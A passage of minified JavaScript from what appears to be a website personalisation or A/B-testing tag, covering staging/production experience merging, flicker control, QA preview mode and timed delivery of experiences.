mode");selectedStagingExperiences.push(experience)}}});return selectedStagingExperiences}function getProductionStagingMergedList(experienceList,selectedStagingExperiences){var productionWithOverrides=getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences);var nonOverridingStagingExperiences=getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences);return productionWithOverrides.concat(nonOverridingStagingExperiences)}function getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences){var newList=[];$.each(experienceList,function(idx,prodExperience){var foundStagingVersion=false;$.each(selectedStagingExperiences,function(idx,stagingExperience){if(prodExperience.external===stagingExperience.external){log.debug("overriding production experience with staging experience:",stagingExperience);foundStagingVersion=true;newList.push(stagingExperience);return false}});if(!foundStagingVersion){newList.push(prodExperience)}});return newList}function getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences){var nonOverridingStagingExperiences=[];$.each(selectedStagingExperiences,function(idx,stagingExperience){var foundProdVersion=false;$.each(productionWithOverrides,function(idx,prodExperience){if(prodExperience.external===stagingExperience.external){foundProdVersion=true;return false}});if(!foundProdVersion){nonOverridingStagingExperiences.push(stagingExperience)}});return nonOverridingStagingExperiences}var configError=null;var initError=null;var configStartTime=null;var initStartTime=null;var configComplete=false;var initComplete=false;var experiencesFromConfig=null;function handleConfigError(ex){log.debug("problem with config: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();configError=ex;configComplete=true}function setConfigComplete(configStartTime){var now=Date.now();log.debug("finished config, took: "+(now-configStartTime)+" ms");configComplete=true}function configDelivery(configData,tagStartTime,info){try{configStartTime=Date.now();log.debug("starting config");if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting config");setConfigComplete(configStartTime);return}getExperiences(dynamicData,info,deliveryUDO,function(experiences){try{experiencesFromConfig=experiences;if(configStartTime-tagStartTime<FLICKER_THRESHOLD){getFlickerMode(dynamicData,info,function(flickerMode){try{getFlickerType(dynamicData,info,function(flickerType){try{if(experiencesFromConfig&&experiencesFromConfig.length>0){experiencesFromConfig.sort(function(a,b){var aVal=a.priorityOrder||0;var bVal=b.priorityOrder||0;if(aVal>bVal){return 1}if(aVal<bVal){return-1}return 0});flickerControl.start(experiencesFromConfig,flickerMode,flickerType)}else{log.debug("no experiences found, not applying flicker")}setConfigComplete(configStartTime)}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}})}else{log.debug("took longer than threshold, not applying flicker");setConfigComplete(configStartTime)}}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}}function handleInitError(ex){log.debug("problem initializing: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();initError=ex;initComplete=true}function setInitComplete(initStartTime){var now=Date.now();log.debug("finished init, took: "+(now-initStartTime)+" ms");initComplete=true}function initializeDelivery(info){try{initStartTime=Date.now();log.debug("starting init");if(configError){log.debug("error in config not executing init experiences");setInitComplete(initStartTime);return}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting init");setInitComplete(initStartTime);return}experienceHistory.init(info);var keepers=dynamicData.get(KEY_KEEP);if(keepers&&!$.isEmptyObject(keepers)){experienceHistory.clean(keepers)}getQAExpTmtMap(info,experiencesFromConfig,function(qaExpTmtMap){try{if(hasQAExperiences(qaExpTmtMap)){triggerQAMode();if(!tagServices.shouldRunDelivery()){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){clearQAMode(info)});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){qaBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var qaBox=$('<div class="hc-box"></div>');qaBox.append(actionDiv);qaBox.append("<div>In Preview/QA Mode</div>");var container=tagServices.getDebugContainer();container.append(qaBox)},2e3)}log=new Log(plugin_name+":");log.qa("in qa mode");deliveryUDO.addData(KEY_QA_UDO,1);info[KEY_QA_EXP_TMT]=qaExpTmtMap;try{var strQaExpTmtMap=JSON.stringify(qaExpTmtMap);tagStorage.setCookie(KEY_QA_EXP_TMT,strQaExpTmtMap)}catch(ex){}}if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting init early");return}experienceManager.init(experienceHistory,deliveryUDO,info);if(experiencesFromConfig&&experiencesFromConfig.length>0){experienceManager.setExperiences(experiencesFromConfig);log.debug("executing init experiences");var startInitExecute=Date.now();experienceManager.executeInitExperiences();var finishInitExecute=Date.now();log.debug("finished executing init experiences, took: "+(finishInitExecute-startInitExecute)+" ms")}else{log.debug("no experiences found: not executing init experiences")}setInitComplete(initStartTime)}catch(ex){handleInitError(ex)}})}catch(ex){handleInitError(ex)}}function handleDeliveryError(ex){log.debug("problem delivering: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();deliveryUDO.addData(KEY_ERROR,[deliveryUDO.buildError(ex)]);deliveryUDO.send()}function startDelivery(udo,info){try{var deliveryLoadStart=Date.now();log.debug("starting delivery");log.debug("time from config start to load start:",deliveryLoadStart-configStartTime,"ms");if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting delivery early");return}deliveryUDO.setUDO(udo);if(configComplete&&initComplete){log.debug("config and init complete, not waiting");startDeliveryStep2(info,deliveryLoadStart)}else{var maxWaitTime=(DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime))/2;var ciWaitStart=Date.now();log.debug("waiting for config and init to complete");tagServices.waitFor(function(){var now=Date.now();return configComplete&&initComplete||now-ciWaitStart>maxWaitTime},function(){var ciWaitEnd=Date.now();var waitTimeMsg="took: "+(ciWaitEnd-ciWaitStart)+" ms";if(configComplete&&initComplete){log.debug("finished waiting for config and init to complete "+waitTimeMsg)}else{var msg="";if(!configComplete){msg+="config"}if(!initComplete){msg=msg?msg+" and init":"init"}log.debug(msg+" did not finish, continuing with delivery "+waitTimeMsg)}startDeliveryStep2(info,deliveryLoadStart)})}}catch(ex){handleDeliveryError(ex)}}function startDeliveryStep2(info,deliveryLoadStart){try{if(configError){throw configError}if(initError){throw initError}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting delivery");return}if(!experienceManager.hasExperiences()){log.debug("no experiences found: delivery returning");tagServices.trigger("delivery.noExperiencesFound");return}var needEsiData=true;var needPageData=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsiData=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPageData=false}if(needPageData&&dynamicData.get(KEY_HAS_CUSTOM_PLUGIN)===false){log.debug("not waiting for page data because site has no custom plugin");needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);return}var maxAsyncWaitTime=DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime);var message="waiting for "+needEsiData?"esi data ":""+needPageData?"page data ":""+"max: "+maxAsyncWaitTime+" ms";log.debug(message);var done=false;var asyncDataLoaded=function(name){if(!done){if(name==="esi"){needEsiData=false}else if(name==="page"){needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);done=true}}};if(needEsiData){tagServices.one("esi",function(data){asyncDataLoaded("esi")})}if(needPageData){tagServices.one("page",function(data){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPageData){log.debug("continuing without page data");asyncDataLoaded("page")}}},Math.floor(maxAsyncWaitTime/2));setTimeout(function(){if(!done){done=true;continueDelivery(true,deliveryLoadStart)}},maxAsyncWaitTime)}catch(ex){handleDeliveryError(ex)}}function hasPerformanceTiming(){return window&&window.performance&&window.performance.timing}function getDomContentLoadedEventEnd(){return window.performance.timing.domContentLoadedEventEnd}function getDomComplete(){return window.performance.timing.domComplete}function getLoadEventStart(){return window.performance.timing.loadEventStart}function getLoadEventEnd(){return window.performance.timing.loadEventEnd}function checkForDeliveryTimeout(){var now=Date.now();var DOM_CONTENT_LOADED_THRESHOLD=2e3;try{if(hasPerformanceTiming()){var debugData={pt:1};var domContentLoadedEventEnd=getDomContentLoadedEventEnd();log.debug("checking delivery time against performance api");if(domContentLoadedEventEnd>0){var timePastDomContentLoaded=now-domContentLoadedEventEnd;log.debug("time past domContentLoadedEventEnd: "+timePastDomContentLoaded+" ms");debugData.pdcl=timePastDomContentLoaded}var domComplete=getDomComplete();if(domComplete>0){var timePastDomComplete=now-domComplete;log.debug("time past domComplete: "+timePastDomComplete+" ms");debugData.pdc=timePastDomComplete}var loadStart=getLoadEventStart();if(loadStart>0){var timePastLoadStart=now-loadStart;log.debug("time past loadStart: "+timePastLoadStart+" ms");debugData.pls=timePastLoadStart}var loadEnd=getLoadEventEnd();if(loadEnd>0){var timePastLoadEnd=now-loadEnd;log.debug("time past loadEnd: "+timePastLoadEnd+" ms");debugData.ple=timePastLoadEnd}deliveryUDO.sendDebug(debugData)}}catch(ex){deliveryUDO.sendDebug({pte:1})}var timeToRunning=now-configStartTime;log.debug("time from config start to running: "+timeToRunning+" ms");if(timeToRunning>DELIVERY_THRESHOLD){log.debug("took longer than threshold:",DELIVERY_THRESHOLD,"ms, exiting");return timeToRunning}return false}function continueDelivery(err,deliveryLoadStart){var now=Date.now();var asyncWaitTime=now-deliveryLoadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{if(err){log.debug("took longer than max wait time to retrieve async data, exiting");throw tagServices.getException(constants.ASYNC_DATA_TIMEOUT_ERROR,asyncWaitTime)}var result=checkForDeliveryTimeout();if(result){throw tagServices.getException(constants.DELIVERY_TIMEOUT_ERROR,result)}var deliveryFilter=dynamicData.get(KEY_FILTER);if(!tagServices.inQAMode()&&deliveryFilter&&deliveryFilter.length>0){log.debug("evaluating delivery filter:",deliveryFilter);result=tagServices.parseExpression(deliveryFilter);if(result){log.debug("delivery filter matches current page")}else{log.debug("delivery filter does not match current page, exiting");return}}log.debug("executing experiences");var startExecute=Date.now();experienceManager.executeExperiences();var finishExecute=Date.now();log.debug("finished executing experiences, took: "+(finishExecute-startExecute)+" ms");if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}tagServices.trigger("delivery.finished");experienceManager.send();var deliveryEnd=Date.now();log.debug("finished delivery, from load start took: "+(deliveryEnd-deliveryLoadStart)+" ms, from config start took: "+(deliveryEnd-configStartTime)+" ms")}catch(ex){handleDeliveryError(ex)}finally{if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}}}var config=function(configData){var now=Date.now();log.debug("time from tagStart to calling configDelivery:",now-hcTagStart,"ms");configDelivery(configData,hcTagStart,info);return configData};var init=function(){var now=Date.now();log.debug("time from tagStart to calling initializeDelivery:",now-hcTagStart,"ms");initializeDelivery(info)};var load=function(udo){var now=Date.now();log.debug("time from tagStart to calling startDelivery:",now-hcTagStart,"ms");startDelivery(udo,info)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof config){r.config=config}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();function dynamicDelivery(){var log=new Log;}addTestProp("dynamicDelivery",dynamicDelivery)})();addTestProp("tagServices",tagServices)}})()}catch(e){if(window.console&&window.console.log){console.log("TAG: processed");if(window._HIPRO_DEBUG){console.log(e.stack);throw e}}}